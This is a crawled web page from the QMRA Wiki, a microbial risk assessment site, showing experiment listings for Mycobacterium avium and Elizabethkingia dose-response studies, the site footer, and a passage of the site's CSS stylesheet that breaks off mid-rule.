  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous2" rel="tag" title="Mycobacterium_Avium_2">Read more<span class="element-invisible"> about Mycobacterium_Avium_2</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous">Mycobacterium_Avium_1</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_1" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:27:07+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:27</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous" rel="tag" title="Mycobacterium_Avium_1">Read more<span class="element-invisible"> about Mycobacterium_Avium_1</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ek-pooled" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ek-pooled">Elizabethkingia spp4</a></h2>
    <span property="dc:title" content="Elizabethkingia spp4" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T22:10:38+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 22:10</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ek-pooled" rel="tag" title="Elizabethkingia spp4">Read more<span class="element-invisible"> about Elizabethkingia spp4</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ek-intraperitoneal2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ek-intraperitoneal2">Elizabethkingia spp3</a></h2>
    <span property="dc:title" content="Elizabethkingia spp3" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T22:04:17+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 22:04</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ek-intraperitoneal2" rel="tag" title="Elizabethkingia spp3">Read more<span class="element-invisible"> about Elizabethkingia spp3</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ekintraperitoneal" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ekintraperitoneal">Elizabethkingia spp2</a></h2>
    <span property="dc:title" content="Elizabethkingia spp2" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T21:58:25+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 21:58</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ekintraperitoneal" rel="tag" title="Elizabethkingia spp2">Read more<span class="element-invisible"> about Elizabethkingia spp2</span></a></li>
</ul>
  
</article>
<div class="text-center"><div class="item-list"><ul class="pagination pager"><li class="pager-current active first"><span>1</span></li>
<li class="pager-item"><a title="Go to page 2" href="/node?page=1&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/node?page=2&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/node?page=3&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/node?page=4&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/node?page=5&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/node?page=6&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/node?page=7&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/node?page=8&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/node?page=1&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/node?page=15&amp;title=Escherichia_coli_enterohemorrhagic_%28EHEC%29%3A_Dose_Response_Models&amp;action=history">last »</a></li>
</ul></div></div><div class="block block-block block--">

      
  <div class="block__content">
                        <div class="secondary-left">
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/case-studies" class="secondary-left-item studies-bg">
                                    <div class="secondary-left-item">
                                        <span>33</span>
                                        <p>Case Studies</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/pathogens" class="secondary-left-item pathogens-bg">
                                    <div class="secondary-left-item">
                                        <span>53</span>
                                        <p>Pathogens</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/key-material" class="secondary-left-item resources-bg">
                                    <div class="secondary-left-item">
                                        <span>538</span>
                                        <p>References</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/glossary" class="secondary-left-item glossary-bg">
                                    <div class="secondary-left-item">
                                        <span>72</span>
                                        <p>Glossary terms</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/apps" class="secondary-left-item apps-bg">
                                    <div class="secondary-left-item">
                                        <span>3</span>
                                        <p>Apps</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/content/completed-dose-response-models" class="secondary-left-item exp-bg">
                                    <div class="secondary-left-item">
                                        <span>141</span>
                                        <p>Experiments</p>
                                    </div></a>
                                </div>
                            </div>
                        </div>
                    </div>
                      </div>
</div>
  </div>
-->
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
